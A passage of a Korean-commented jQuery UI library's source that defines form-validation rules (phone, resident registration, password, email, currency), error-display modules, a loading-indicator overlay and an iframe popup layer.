     * 기본옵션
     */
    $.planactor.validator.defaultOptions = {
        realtime    : false,        // 실시간 검증
        useTitle    : true,         // 에러메시지를 errormsg 속성으로 변경
        onAlert     : 'alert',      // 에러발생 시 alert 모듈
        onRealtimeAlert : 'label',
        submit      : true,         // form일경우 submit 유무
        changer     : true,
        stopOnFirst : true,         // 첫 에러발생 stop
        focusOnError: true,         // 에러발생 시 포커스
        indicator   : false,        // indicator 실행여부
        button      : null,
        ajax        : true,         // ajax 실행여부
        ajaxOptions : {},           // ajax 실행 시 옵션설정
        classes     : {
            duplication : 'planactor-validate-duplication',
            success     : 'planactor-validate-success',
            failure     : 'planactor-validate-failure'
        },
        success     : null,
        failure     : null,
        onFormComplete : null
    };
    /**
     * 실시간 검증 모듈
     */
    $.planactor.validator.changer = {
        rules : {},
        add : function(){
            switch(arguments.length){
                case 1:
                    if ($.isArray(arguments[0])){
                        arguments[0].each($.proxy(function(v, i){
                            if ($.isString(v[0]) && $.isObject(v[1])){
                                this.rules[v[0]] = v[1];
                            }
                        },this));
                    }
                    break;
                case 2:
                    if ($.isString(arguments[0]) && $.isObject(arguments[1])){
                        this.rules[arguments[0]] = arguments[1];
                    }
                    break;
                default:
            }
            return this;
        },
        get : function(alert){
            return this.rules[alert];
        }
    };
    $.planactor.validator.changer.add([
        ['validate-phone', {
            'focus': function(self, args, e){
                var $element = $(this);
                $element.val($element.val().replace(/-/g,''));
            },
            'blur' : function(self, args, e){
                var $element = $(this);
                $element.val($element.val().replace(/-/g,'').replace(
                    /^(02|0[3-8][0-5]|01[016-9])-?([0-9]{3,4})-?([0-9]{4})$/, '$1-$2-$3'
                ).replace(
                    /^(1544|1566|1577|1588|1599|1600|1644|1688)-?([0-9]{4})$/, '$1-$2'
                ));
            }
        }],
        ['validate-mobile', {
            'focus' : function(self, args, e){
                var $element = $(this);
                $element.val($element.val().replace(/-/g,''));
            },
            'blur' : function(self, args, e){
                var $element = $(this);
                $element.val($element.val().replace(/-/g,'').replace(
                    /^(050[256]|01[016-9])-?([1-9]{1}[0-9]{2,3})-?([0-9]{4})$/, '$1-$2-$3'
                ));
            }
        }],
        ['validate-fax', {
            'focus' : function(self, args, e){
                var $element = $(this);
                $element.val($element.val().replace(/-/g,''));
            },
            'blur' : function(self, args, e){
                var $element = $(this);
                $element.val($element.val().replace(/-/g,'').replace(
                    /^(02|0[3-8][0-5]|01[016-9])-?([0-9]{3,4})-?([0-9]{4})$/, '$1-$2-$3'
                ).replace(
                    /^(1544|1566|1577|1588|1599|1600|1644|1688)-?([0-9]{4})$/, '$1-$2'
                ));
            }
        }],
        ['validate-rrn', {
            'focus' : function(self, args, e){
                var $element = $(this);
                $element.val($element.val().replace(/-/g,''));
            },
            'blur' : function(self, args, e){
                var $element = $(this);
                $element.val($element.val().replace(
                    $.regexp.rrn, '$1-$2'
                ));
            }
        }],
        ['validate-brn', {
            'focus' : function(self, args, e){
                var $element = $(this);
                $element.val($element.val().replace(/-/g,''));
            },
            'blur' : function(self, args, e){
                var $element = $(this);
                $element.val($element.val().replace(
                    $.regexp.brn, '$1-$2-$3'
                ));
            }
        }],
        ['validate-hostname', {
            'blur' : function(self, args, e){
                var $element = $(this);
                $element.val($.toHostname($element.val()));
            }
        }],
        ['validate-date', {
            'blur' : function(self, args, e){
                var $element = $(this);
                $element.val($.toDate($element.val()));
            }
        }],
        ['validate-currency', {
            'focus' : function(self, args, e) {
                var $element = $(this);
                $element.val(String($element.val()).replace(/,/g,''));
            },
            'blur' : function(self, args, e) {
                var $element = $(this);
                var value = $element.val();
                value = value.pgsub(',','');
                if ($.isCurrency(value)){
                    var regexp = /(^[+-]?\d+)(\d{3})/;
                    while(regexp.test(value)){
                        value = value.psub(regexp,'$1,$2');
                    }
                    $element.val(value);
                }
            }
        }],
        ['validate-currency-dollar', {
            'focus' : function(self, args, e){
                var $element = $(this);
                $element.val($element.val().replace(/,/g,''));
            },
            'blur' : function(self, args, e){
                var $element = $(this);
                var value = $element.val();
                value = value.replace(/,/g,'');
                if ($.isCurrencyDollar(value)) {
                    var regexp = /(^[+-]?[\$]?\d+)(\d{3})/;
                    while(regexp.test(value)) {
                        value = value.psub(regexp,'$1,$2');
                    }
                    $element.val(value);
                }
            }
        }]
    ]);
    /**
     * 에러발생 시 alert 모듈
     */
    $.planactor.validator.alert = {
        rules : {},
        add : function(){
            switch(arguments.length){
                case 1:
                    if ($.isArray(arguments[0])){
                        arguments[0].each($.proxy(function(v, i){
                            if ($.isString(v[0]) && $.isObject(v[1])){
                                this.rules[v[0]] = v[1];
                            }
                        },this));
                    }
                    break;
                case 2:
                    if ($.isString(arguments[0]) && $.isObject(arguments[1])){
                        this.rules[arguments[0]] = arguments[1];
                    }
                    break;
                default:
            }
            return this;
        },
        get : function(alert){
            return this.rules[alert];
        }
    };
    $.planactor.validator.alert.add([
        ['alert', {
            'onSuccess' : function(self, $elements){
                var $element = $(this);
                $element.removeClass(self.options.classes.failure);
                $element.addClass(self.options.classes.success);
            },
            'onFailure' : function(self, $elements){
                var $element = $(this);
                if (!$element.hasClass(self.options.classes.failure)){
                    if (!$.isEmpty($element.data('validate-errormsg'))) {
                        alert($element.data('validate-errormsg'));
                    }
                    $element.removeClass(self.options.classes.success);
                    $element.addClass(self.options.classes.failure);
                }
            },
            'onReset' : function(self){
                var $element = $(this);
                $element.removeClass(self.options.classes.success);
                $element.removeClass(self.options.classes.failure);
            }
        }],
        ['noty', {
            'onSuccess' : function(self, $elements){
                var $element = $(this);
                $element.removeClass(self.options.classes.failure);
                $element.addClass(self.options.classes.success);
            },
            'onFailure' : function(self, $elements){
                var $element = $(this);
                if (!$element.hasClass(self.options.classes.failure)){
                    $element.addClass(self.options.classes.failure);
                    $element.removeClass(self.options.classes.success);
                    if (!$.isEmpty($element.data('validate-errormsg'))){
                        $.planactor.validator.alert.noty = $.noty.warning($element.data('validate-errormsg'), {
                            timeout : 2000,
                            modal   : true,
                            dismissQueue: false,
                            callback : {
                                afterClose : function(){
                                    // 에러 호출 후 포커스
                                    if (!self.options.realtime){
                                        $element.is(':text,textarea') ? $element.select() : $element.focus();
                                    }
                                    $.noty.closeAll();
                                }
                            }
                        });
                    }
                }
            },
            'onReset' : function(self){
                var $element = $(this);
                $element.removeClass(self.options.classes.success);
                $element.removeClass(self.options.classes.failure);
            }
        }],
        ['tipped', {
            'onSuccess' : function(self, $elements){
                var $element = $(this);
                Tipped.remove(this);
                $element.removeClass(self.options.classes.failure);
                $element.addClass(self.options.classes.success);
            },
            'onFailure' : function(self, $elements){
                var $element = $(this);

                if ($element.data('validate-errormsg')){
                    var options = {
                            skin: 'red',
                            hideOn: false,
                            radius: 10,
                            hook: {target:'rightmiddle',tooltip:'leftmiddle'}
                        };
                    Tipped.create($element, $element.data('validate-errormsg'), options).show();
                    $element.removeClass(self.options.classes.success);
                    $element.addClass(self.options.classes.failure);
                }
            },
            'onReset' : function(self){
                var $element = $(this);
                Tipped.remove(this);
                $element.removeClass(self.options.classes.success);
                $element.removeClass(self.options.classes.failure);
            }
        }],
        ['label', {
            'onSuccess' : function(self, $elements){
                var $element = $(this);
                if ($element.data('error')){
                    $element.data('error').remove();
                }
                $element.removeClass(self.options.classes.failure);
                $element.addClass(self.options.classes.success);
            },
            'onFailure' : function(self, $elements){
                var $element = $(this);
                if ($element.data('validate-errormsg')){
                    var $label = $('<label/>').attr('for',this.id).addClass('planactor-validate-failure-message').text($element.data('validate-errormsg'));
                    switch(this.type){
                        case 'select-multiple':
                            var $parent = $element.parent();
                            while ('BODY' != $parent.get(0).tagName){
                                if ($parent.find('select[name="'+this.name+'"]').length == $elements.length){
                                    $parent.append($label);
                                    break;
                                }
                                $parent = $parent.parent();
                            }
                            break;
                        case 'radio' :
                            var $parent = $element.parent();
                            while ('BODY' != $parent.get(0).tagName){
                                if ($parent.find(':radio[name="'+this.name+'"]').length == $elements.length){
                                    $parent.append($label);
                                    break;
                                }
                                $parent = $parent.parent();
                            }
                            break;
                        case 'checkbox':
                            var $parent = $element.parent();
                            while ('BODY' != $parent.get(0).tagName){
                                if ($parent.find(':checkbox[name="'+this.name+'"]').length == $elements.length){
                                    $parent.append($label);
                                    break;
                                }
                                $parent = $parent.parent();
                            }
                            break;
                        default:
                            $element.after($label);
                    }
                    $element.data('error', $label);
                    $element.removeClass(self.options.classes.success);
                    $element.addClass(self.options.classes.failure);
                }
            },
            'onReset' : function(self){
                var $element = $(this);
                if ($element.data('error')){
                    $element.data('error').remove();
                }
                $element.removeClass(self.options.classes.success);
                $element.removeClass(self.options.classes.failure);
            }
        }]
    ]);
    $.planactor.validator.rule = {
        rules : {},
        add : function(){
            switch(arguments.length){
                case 1:
                    if ($.isArray(arguments[0])){
                        arguments[0].each($.proxy(function(v, i){
                            if ($.isFunction(v[1])){
                                this.rules[v[0]] = v[1];
                            }
                        },this));
                    }
                    break;
                case 2:
                    if ($.isFunction(arguments[1])){
                        this.rules[arguments[0]] = arguments[1];
                    }
                    break;
                default:
            }
            return this;
        },
        get : function(clss){
            return this.rules[clss];
        }
    };
    $.planactor.validator.rule.add([
        /**
         * @param self
         * @param args
         * @param $elements (select-multiple, radio, checkbox 등 다중 element일경우만 제공)
         * @return boolean
         */
        ['required', function(self, args, $elements){
            var $element = $(this);
            num = (!args[0]) ? 1 : parseInt(args[0]);
            switch(this.type){
                case 'select-one':
                    if ($.isEmpty($element.val())){
                        $element.data('validate-errormsg', '필수 선택 항목입니다.');
                        return false;
                    }
                    break;
                case 'select-multiple':
                    values = $elements.val();
                    if($.isEmpty(values)){
                        $element.data('validate-errormsg', '필수 선택 항목입니다.');
                        return false;
                    }
                    // 다중선택
                    if (num > 1){
                        if (!$.isArray(values) || values.compact(true).length < num){
                            $element.data('validate-errormsg', '필수 다중선택 항목입니다.\n\n'+num+'개이상 선택해주시기 바랍니다.');
                            return false;
                        }
                    }
                    break;
                case 'radio':
                    values = $elements.getVal();
                    if($.isEmpty(values)){
                        $element.data('validate-errormsg', '필수 선택 항목입니다.');
                        return false;
                    }
                    break;
                case 'checkbox':
                    values = $elements.getVal();
                    if ($.isEmpty(values)) {
                        $element.data('validate-errormsg', '필수 체크 항목입니다.');
                        return false;
                    }
                    if (num > 1) {
                        // 다중선택
                        if (!$.isArray(values) || values.compact(true).length < num) {
                            $element.data('validate-errormsg', '필수 다중체크 항목입니다.\n\n'+num+'개이상 체크해주시기 바랍니다.');
                            return false;
                        }
                    }
                    break;
                case 'file':
                    if ($.isEmpty($element.val())){
                        $element.data('validate-errormsg', '필수 파일업로드 항목입니다.');
                        return false;
                    }
                    break;
                default:
                    if ($.isEmpty($element.val())){
                        $element.data('validate-errormsg', '필수 등록 항목입니다.');
                        return false;
                    }
            }
            return true;
        }],
        ['validate-identifier', function(self, args){
            var $element = $(this);
            min = (!args[0]) ? 6 : args[0], max = (!args[1]) ? 20 : args[1];

            // input:text 만 검사
            if ($element.is(':text')){
                var val = $element.val();
                if ($.isEmpty(val)) return true;
                if (!/^[a-zA-Z]/.test(val)){
                    $element.data('validate-errormsg', '아이디는 반드시 영문자로 시작되어야 합니다.');
                    return false;
                }
                if (!val.isAlnum()){
                    $element.data('validate-errormsg', '아이디는 영문+숫자 조합만 형태만 허용합니다.');
                    return false;
                }
                if (!val.isLength(min, max)){
                    $element.data('validate-errormsg', '아이디는 '+min+' ~ '+max+'자 내의 영문 또는 영문+숫자 조합만 허용합니다.');
                    return false;
                }
            }
            return true;
        }],
        ['validate-password', function(self, args){
            var $element = $(this);
            min = (!args[0]) ? 6 : args[0], max = (!args[1]) ? 20 : args[1];

            if ($element.is(':password,:text')){
                var val = $element.val();
                if ($.isEmpty(val)) return true;
                if (!val.isLength(min, max)){
                    $element.data('validate-errormsg', '비밀번호는 '+min+' ~ '+max+'자 내의 문자열만 허용합니다.');
                    return false;
                }
            }
            return true;
        }],
        ['validate-repassword', function(self, args){
            var $element = $(this);
            var $target = (args[0]) ? $(args[0]).eq(0) : self.$form.find('.validate-password').eq(0);

            if ($element.is(':password,:text')){
                var val = $target.val();
                if ($.isEmpty(val)) return true;
                if ($element.val() != val){
                    $element.data('validate-errormsg', '비밀번호와 재확인 비밀번호가 일치하지 않습니다.');
                    return false;
                }
            }
            return true;
        }],
        ['validate-newpassword', function(self, args){
            var $element = $(this);
            min = (!args[0]) ? 6 : args[0], max = (!args[1]) ? 20 : args[1];

            if ($element.is(':password,:text')){
                var val = $element.val();
                if ($.isEmpty(val)) return true;
                if (!val.isLength(min, max)){
                    $element.data('validate-errormsg', '변경할 비밀번호는 '+min+' ~ '+max+'자 내의 문자열만 허용합니다.');
                    return false;
                }
            }
            return true;
        }],
        ['validate-renewpassword', function(self, args){
            var $element = $(this);
            var $target = (args[0]) ? $(args[0]).eq(0) : self.$form.find('.validate-newpassword').eq(0);

            if ($element.is(':password,:text')){
                var val = $target.val();
                if ($.isEmpty(val)) return true;
                if ($element.val() != val){
                    $element.data('validate-errormsg', '변경할 비밀번호와 재확인 비밀번호가 일치하지 않습니다.');
                    return false;
                }
            }
            return true;
        }],
        ['validate-number', function(self, args){
            var $element = $(this);

            if ($element.is(':text')){
                var val = $element.val();
                if ($.isEmpty(val)) return true;
                if (!$.isNumber(val)){
                    $element.data('validate-errormsg', '이 항목은 숫자 입력만 허용합니다.');
                    return false;
                }
            }
            return true;
        }],
        ['validate-minnumber', function(self, args){
            if (args.length < 1) return true;
            var $element = $(this);
            var min = args[0];

            if ($element.is(':input')){
                var val = $element.val();
                if ($.isEmpty(val)) return true;
                if (!$.isNumber(val)){
                    $element.data('validate-errormsg', '이 항목은 숫자 입력만 허용합니다.');
                    return false;
                }
                if (Number(val) < Number(min)){
                    $element.data('validate-errormsg', '이 항목은 최소 '+min+' 이상의 숫자 입력만 허용합니다.');
                    return false;
                }
            }
            return true;
        }],
        ['validate-maxnumber', function(self, args){
            if (args.length < 1) return true;
            var $element = $(this);
            var max = args[0];

            if ($element.is(':input')){
                var val = $element.val();
                if ($.isEmpty(val)) return true;
                if (!$.isNumber(val)){
                    $element.data('validate-errormsg', '이 항목은 숫자 입력만 허용합니다.');
                    return false;
                }
                if (Number(val) > Number(max)){
                    $element.data('validate-errormsg', '이 항목은 최대 '+max+' 이하의 숫자 입력만 허용합니다.');
                    return false;
                }
            }
            return true;
        }],
        ['validate-digit', function(self, args){
            var $element = $(this);

            if ($element.is(':text')){
                var val = $element.val();
                if ($.isEmpty(val)) return true;
                if (!$.isDigit(val)){
                    $element.data('validate-errormsg', '이 항목은 숫자(정수) 입력만 허용합니다.');
                    return false;
                }
            }
            return true;
        }],
        ['validate-alpha', function(self, args){
            var $element = $(this);

            if ($element.is(':text')){
                var val = $element.val();
                if ($.isEmpty(val)) return true;
                if (!$.isAlpha(val)){
                    $element.data('validate-errormsg', '이 항목은 영문(알파벳) 입력만 허용합니다.');
                    return false;
                }
            }
            return true;
        }],
        ['validate-alnum', function(self, args){
            var $element = $(this);

            if ($element.is(':text')){
                var val = $element.val();
                if ($.isEmpty(val)) return true;
                if (!$.isAlnum(val)){
                    $element.data('validate-errormsg', '이 항목은 영문(알파벳) 또는 영문+숫자 입력만 허용합니다.');
                    return false;
                }
            }
            return true;
        }],
        ['validate-email', function(self, args){
            var $element = $(this);

            if ($element.is(':text')){
                var val = $element.val();
                if ($.isEmpty(val)) return true;
                if (!$.isEmail(val)){
                    $element.data('validate-errormsg', '이 항목은 이메일(E-mail) 형식만 허용합니다.\n\n유효한 이메일주소를 입력해주세요.');
                    return false;
                }
            }
            return true;
        }],
        ['validate-hostname', function(self, args){
            var $element = $(this);

            if ($element.is(':text')){
                var val = $element.val();
                if ($.isEmpty(val)) return true;
                if (!$.isHostname(val)){
                    $element.data('validate-errormsg', '이 항목은 URL 형식만 허용합니다.\n\n유효한 URL 주소를 입력해주세요.');
                    return false;
                }
            }
            return true;
        }],
        ['validate-date', function(self, args){
            var $element = $(this);

            if ($element.is(':text')){
                var val = $element.val();
                if ($.isEmpty(val)) return true;
                if (!$.isDate(val)){
                    $element.data('validate-errormsg', '유효한 날짜가 아니거나 형식이 유효하지 않습니다.\n\nex) YYYY/mm/dd | YYYY-mm-dd | YYYY.mm.dd');
                    return false;
                }
            }
            return true;
        }],
        ['validate-mobile', function(self, args){
            var $element = $(this);

            if ($element.is(':text')){
                var val = $element.val();
                if ($.isEmpty(val)) return true;
                if (!$.isMobile(val)){
                    $element.data('validate-errormsg', '유효한 휴대폰 번호가 아닙니다.');
                    return false;
                }
            }
            return true;
        }],
        ['validate-phone', function(self, args){
            var $element = $(this);

            if ($element.is(':text')){
                var val = $element.val();
                if ($.isEmpty(val)) return true;
                if (!$.isPhone(val)){
                    $element.data('validate-errormsg', '유효한 전화번호가 아닙니다.');
                    return false;
                }
            }
            return true;
        }],
        ['validate-fax', function(self, args){
            var $element = $(this);

            if ($element.is(':text')){
                var val = $element.val();
                if ($.isEmpty(val)) return true;
                if (!$.isPhone(val)){
                    $element.data('validate-errormsg', '유효한 팩스번호가 아닙니다.');
                    return false;
                }
            }
            return true;
        }],
        ['validate-rrn', function(self, args){
            var $element = $(this);

            if ($element.is(':text')){
                var val = $element.val();
                if ($.isEmpty(val)) return true;
                if (!$.isRrn(val)){
                    $element.data('validate-errormsg', '유효한 주민등록번호가 아닙니다.');
                    return false;
                }
            }
            return true;
        }],
        ['validate-brn', function(self, args){
            var $element = $(this);

            if ($element.is(':text')){
                var val = $element.val();
                if ($.isEmpty(val)) return true;
                if (!$.isBrn(val)){
                    $element.data('validate-errormsg', '유효한 사업자등록번호가 아닙니다.');
                    return false;
                }
            }
            return true;
        }],
        ['validate-currency', function(self, args){
            var $element = $(this);

            if ($element.is(':text')){
                var val = $element.val();
                if ($.isEmpty(val)) return true;
                if (!$.isCurrency(val)){
                    $element.data('validate-errormsg', '유효한 통화(화폐) 형태가 아닙니다.');
                    return false;
                }
            }
            return true;
        }],
        ['validate-currency-dollar', function(self, args){
            var $element = $(this);

            if ($element.is(':text')){
                var val = $element.val();
                if ($.isEmpty(val)) return true;
                if (!$.isCurrencyDollar(val)){
                    $element.data('validate-errormsg', '유효한 달러 통화(화폐) 형태가 아닙니다.');
                    return false;
                }
            }
            return true;
        }],
        ['validate-minlength', function(self, args){
            if (args.length < 1) return true;
            var $element = $(this);
            var min = args[0];

            if ($element.is(':input')){
                var val = $element.val();
                if ($.isEmpty(val)) return true;
                if (!val.isLength(min)){
                    $element.data('validate-errormsg', '이 항목은 최소 '+min+'자 이상 길이의 문자열만 허용합니다.');
                    return false;
                }
            }
            return true;
        }],
        ['validate-maxlength', function(self, args){
            if (args.length < 1) return true;
            var $element = $(this);
            var max = args[0];

            if ($element.is(':input')){
                var val = $element.val();
                if ($.isEmpty(val)) return true;
                if (!val.isLength(0, max)){
                    $element.data('validate-errormsg', '이 항목은 최대 '+max+'자 이하 길이의 문자열만 허용합니다.');
                    return false;
                }
            }
            return true;
        }],
        ['validate-range', function(self, args){
            if (args.length < 2) return true;
            var $element = $(this);
            var min = args[0], max = args[1];

            if ($element.is(':input')){
                var val = $element.val();
                if ($.isEmpty(val)) return true;
                if (!val.isNumber() || !val.isRange(min, max)){
                    $element.data('validate-errormsg', '이 항목은 '+min+' ~ '+max+' 범위의 숫자만 허용합니다.');
                    return false;
                }
            }
            return true;
        }],
        ['validate-length', function(self, min, max){
            if (args.length < 2) return true;
            var $element = $(this);
            var min = args[0], max = args[1];
            if ($element.is(':input')){
                var val = $element.val();
                if ($.isEmpty(val)) return true;
                if (!val.isLength(min, max)){
                    $element.data('validate-errormsg', '이 항목은 '+min+' ~ '+max+'자 내의 문자열만 허용합니다.');
                    return false;
                }
            }
            return true;
        }]
    ]);
    $.fn.planactor_validator = function(options){
        return this.each(function(){
            (new $.planactor.validator(this, options));
        });
    };

    /**
     * indicator
     */
    $.planactor.indicator = function(element, options){
        /**
         * @memberOf $.planactor.indicator
         */
        var self = this;
        self.element = element;
        self.$element = $(element);
        self.index = ++$.planactor.indicator.manager.index;
        self.isDisplay = false;

        self.$element.data('planactor.indicator', self);
        $.planactor.indicator.manager.add(self.$element.get(0));

        self.IE6 = $.planactor.indicator.manager.IE6;

        /**
         * @memberOf $.planactor.indicator
         */
        self.init = function(){
            self.options = $.extend({}, $.planactor.indicator.defaultOptions, options);
            ++$.planactor.indicator.defaultOptions.zIndex;

            self.$wrapper = $('<div/>').addClass('planactor-indicator').addClass(self.options.className || '').css({
                'position'  : 'absolute',
                'display'   : 'none',
                'z-index'   : self.options.zIndex,
                'opacity'   : self.options.opacity,
                'background': self.options.background || null
            }).append(self.$indicator = $('<div/>').addClass(self.options.className || '').css({
                'position'  : 'absolute',
                'display'   : 'block'
            })).appendTo(document.body);

            // IE6
            if (true === self.IE6){
                self.$wrapperIframe = $('<iframe/>').attr({
                    'src'   : 'about:blank',
                    'frameborder' : 0
                }).css({
                    'position'  : 'absolute',
                    'display'   : 'none',
                    'z-index'   : self.options.zIndex-1,
                    'opacity'   : 0
                }).appendTo(document.body);
            }

            // 화면 전체 indicator
            if (document === self.$element.get(0) || document.body === self.$element.get(0) || window === self.$element.get(0)){
                self.isFullScreen = true;
                self.element = window, self.$element = $(window);

                self.$wrapper.css({
                    'left'  : 0,
                    'top'   : 0,
                    'width' : self.$element.width(),
                    'height': self.$element.height()
                });
                self.$indicator.css({
                    'width' : self.$element.width(),
                    'height': self.$element.height()
                });
                if (true === self.IE6){
                    self.$wrapperIframe.css({
                        'left'  : 0,
                        'top'   : 0,
                        'width' : self.$element.width(),
                        'height': self.$element.height()
                    });
                }
            }
            // 특정 element indicator
            else {
                self.isFullScreen = false;
            }
            $(window).resize(function(e){
                self.resize();
            });
            $(window).scroll(function(e){
                self.resize();
            });

            if (self.options.auto){
                self.show();
            }
            if ($.isString(self.options.hideOn)){
                self.$wrapper.on(self.options.hideOn, function(e){
                    self.hide();
                });
            }
        };

        /**
         * 인디케이션 사이즈 재설정
         */
        self.resize = function(){
            if (self.isFullScreen) {
                var $window = $(window);
                self.$indicator.css({
                    'width' : $window.width(),
                    'height': $window.height()
                });

                self.$wrapper.css({
                    'left'  : $window.scrollLeft(),
                    'top'   : $window.scrollTop(),
                    'width' : $window.width(),
                    'height': $window.height()
                });
                if (true === self.IE6){
                    self.$wrapperIframe.css({
                        'width' : $window.width(),
                        'height': $window.height()
                    });
                }
            } else {
                var offset = self.$element.offset() || {left:0,top:0}, width = self.$element.outerWidth(), height = self.$element.outerHeight();
                self.$indicator.css({
                    'width' : width,
                    'height': height
                });
                self.$wrapper.css({
                    'left'  : offset.left,
                    'top'   : offset.top,
                    'width' : width,
                    'height': height
                });
                if (true === self.IE6){
                    self.$wrapperIframe.css({
                        'left'  : offset.left,
                        'top'   : offset.top,
                        'width' : width,
                        'height': height
                    });
                }
            }
        };

        /**
         * @memberOf $.planactor.indicator
         * @returns {$.planactor}
         */
        self.show = function(){

            // 특정 엘리면트 indicator일경우 show 시점에 사이즈 재계산
            // !self.isFullScreen && self.resize();
            self.resize();

            function show_effect(effect){
                effect = (self.options.delay>0)?effect:null;
                if ($.isString(effect)) {
                    self.$wrapper.show(effect, self.options.delay*1000);
                } else if ($.isArray(effect)) {
                    self.$wrapper.show(effect[0], effect[1], effect[2], effect[3]);
                } else {
                    self.$wrapper.show();
                }
                if (true === self.IE6){
                    self.$wrapperIframe.show();
                }
            }

            if ('object' == $.type(self.options.effect)){
                if ($.isFunction(self.options.effect.show)){
					$.proxy(self.options.effect.show, self.$element.get(0))(self, self.$wrapper, self.$indicator, self.$wrapperIframe);
                } else {
                    show_effect(self.options.effect.show);
                }
            } else {
                show_effect(self.options.effect);
            }

            if ($.isNumber(self.options.hideTimer) && self.options.hideTimer > 0){
                setTimeout(function(){ self.hide(); }, self.options.hideTimer*1000);
            }
            self.isDisplay = true;
            return self;
        };

        /**
         * @memberOf $.planactor.indicator
         * @return {$.planactor}
         */
        self.hide = function(){
            function hide_effect(effect){
                effect = (self.options.delay>0)?effect:null;
                if ($.isString(effect)) {
                    self.$wrapper.hide(effect, self.options.delay*1000);
                } else if ($.isArray(effect)) {
                    self.$wrapper.hide(effect[0], effect[1], effect[2], effect[3]);
                } else {
                    self.$wrapper.hide();
                }
                if (true === self.IE6){
                    self.$wrapperIframe.hide();
                }
            }

            if ('object' == $.type(self.options.effect)){
                if ($.isFunction(self.options.effect.hide)){
					$.proxy(self.options.effect.hide, self.$element.get(0))(self, self.$wrapper, self.$indicator, self.$wrapperIframe);
                } else {
                    hide_effect(self.options.effect.hide);
                }
            } else {
                hide_effect(self.options.effect);
            }
            self.isDisplay = false;
			$.proxy(self.options.hideAfter, self.$element.get(0))(self);
            return self;
        };

        /**
         * @memberOf $.planactor.indicator
         * @returns {$.planactor}
         */
        self.remove = function(){
            $.planactor.indicator.manager.remove(self.$element);
            return self;
        };
        self.init();
    };

    /**
     *
     */
    $.planactor.indicator.defaultOptions = {
        className   : 'whiteIndicator',
        background  : null,
        hideTimer   : 0,
        delay       : 1,
        opacity     : 0.8,
        zIndex      : 100,
        effect      : 'fade',
        auto        : true,
        hideOn      : false, // eventName
        hideAfter   : $.noop
    };
    $.planactor.indicator.manager = {
        index   : 0,
        elements : [],
        add : function(element){
            this.elements.push(element);
        },
        IE6 : ($.browser.msie && 6 >= parseInt($.browser.version)),
        remove : function(element){
            var $element = $(element);
            if ($element.data('planactor.indicator') instanceof $.planactor.indicator){
                var $instance = $element.data('planactor.indicator');
                $instance.$wrapper.remove();
                $instance.$indicator.remove();
                if (this.IE6) $instance.$wrapperIframe.remove();
                $element.data('planactor.indicator', null);
                $instance = null;
                this.elements = this.elements.detectAll(function(object){
                    return (object !== $element.get(0));
                });
            }
            $element = null;
        },
        clear : function(){
            this.elements.each(function(element){
                $.planactor.indicator.manager.remove(element);
            });
        }
    };
    $.fn.planactor_indicator = function(options){
        return this.each(function(){
            (new $.planactor.indicator(this, options));
        });
    };

    /**
     * iframe 동적 레이어팝업
     *
$.planactor.iframe.getInstance({
    src     : 'about:blank',
    width   : 600,
    height  : 500
});
     *
     */
    $.planactor.iframe = function(options){
        // var self = this;

        this.isDisplay = false;
        this.setOptions(options);

        this.$window = $(window);
        this.setOptions(options);

        // 화면 중앙으로 위치 fix
        if (true === this.options.fixed){
            this.$window.scroll($.proxy(function(e){
                if (true === this.isDisplay){
                    this.positionCenter();
                }
            },this));
            this.$window.resize($.proxy(function(e){
                if (true === this.isDisplay){
                    this.positionCenter();
                }
            },this));
        }

        this.show();
    };
    $.planactor.iframe.instance = null;
    $.planactor.iframe.getInstance = function(options){
        if (null === $.planactor.iframe.instance){
            $.planactor.iframe.instance = new $.planactor.iframe(options);
        } else {
            $.planactor.iframe.instance.setOptions($.extend($.planactor.iframe.instance.options, options));
        }
        return $.planactor.iframe.instance;
    };
    $.planactor.iframe.defaultOptions = {
        src     : 'about:blank',
        width   : 600,
        height  : 500,
        opacity : 0.7,
        zIndex  : 100,
        border  : '5px solid #000',
        indicatorClassName : 'bigBlackIndicator',
        scrolling   : 'no',
        delay   : 0,
        auto    : true,
        hideBefore  : $.noop,
        hideAfter   : $.noop,
        fixed   : true,
        hideOn  : 'click'
    };
    $.planactor.iframe.prototype = {
        setOptions : function(options){
            this.options = $.extend({}, $.planactor.iframe.defaultOptions, options);
        },
        positionCenter : function(){
            var width = this.$window.width(), height = this.$window.height();
            var offset = this.$iframe.offset();
            this.$iframe.css({
                'left'  : (('100%' == this.options.width) ? 0 : (width/2 - this.options.width/2)) + this.$window.scrollLeft(),
                'top'   : (('100%' == this.options.width) ? 0 : (height/2 - this.options.height/2)) + this.$window.scrollTop()
            });
        },
        create : function(){
            this.$iframe = $('<iframe/>').addClass('planactor-iframe')
                .attr('src', 'about:blank')
                .attr('frameborder', 0)
                .attr('scrolling', this.options.scrolling)
                .css({
                    'position'  : 'absolute',
                    'display'   : 'none',
                    'width'     : this.options.width,
                    'height'    : this.options.height,
                    'z-index'   : this.options.zIndex+1,
                    'border'    : this.options.border
                }).appendTo(document.body);

            this.$indicator = new $.planactor.indicator(document.body, {
                'className' : this.options.indicatorClassName,
                'opacity'   : this.options.opacity,
                'zIndex'    : this.options.zIndex,
                'hideTimer'     : 0,
                'auto'      : false,
                'hideOn'    : false,
                'effect'    : null
            });
        },
        remove : function(){
            this.$iframe.attr('src', 'about:blank');
            this.$iframe.remove();
            this.$indicator.remove();
            this.$iframe = null;
            this.$indicator = null;
            $.planactor.iframe.instance = null;
        },
        show : function(){
            var self = this;
            // iframe element 생성
            this.create();
            this.positionCenter();

            function show_effect(){
                self.$iframe.fadeIn();
                // indicator hide event 등록 (click 등..)
                if ($.isString(self.options.hideOn)){
                    self.$indicator.$wrapper.on(self.options.hideOn, function(e){
                        self.hide();
                    });
                }
                self.isDisplay = true;
            };

            // 일정 시간 후 show
            if ($.isNumber(this.options.delay) && this.options.delay > 0){
                this.showHandler = setTimeout(function(){
                    show_effect();
                }, this.options.delay*1000);
            }
            // 컨텐츠 로드 시 show (0 == self.options.delay)
            else {
                this.$iframe.one('load',function(e){
                    show_effect();
                });
            }
            // iframe 경로 설정
            this.$iframe.attr('src', this.options.src);
            // indicator show
            this.$indicator.show();

            return this;
        },
        hide : function(){
            this.options.hideBefore(this);

            if (this.showHandler){
                clearTimeout(this.showHandler);
            }
            this.$iframe.fadeOut($.proxy(function(){
                this.options.hideAfter(this);
                this.$indicator.hide();
                // hide 등록된 이벤트 제거
                this.$indicator.$wrapper.off(this.options.hideOn);
                this.remove();
            },this));
            this.isDisplay = false;

            return this;
        }
    };

    /**
     * 화면 알림
     * @param {Object} element
     * @param {Object} options
        ##########################################
        # Notificator Option
        #   기본형태 : 일반 알림 형태(아이콘, 타이틀, 메시지)
        #
        #   * 정렬 지정 (.notificator [addClass]")
